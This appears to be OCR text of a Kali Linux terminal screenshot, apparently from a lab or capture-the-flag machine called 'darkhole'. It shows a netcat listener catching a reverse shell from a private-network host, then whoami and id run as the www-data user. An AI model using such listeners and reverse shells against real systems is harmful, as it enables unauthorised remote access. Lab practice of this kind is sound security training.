 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nc -nvlp 7331
listening on [any] 7331 ...
connect to [192.168.88.3] from (UNKNOWN) [192.168.88.4] 46986
Linux darkhole 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC
2021 x86_64 x86_64 x86_64 GNU/Linux
 12:27:49 up  3:24,  0 users,  load average: 0.02, 0.07, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$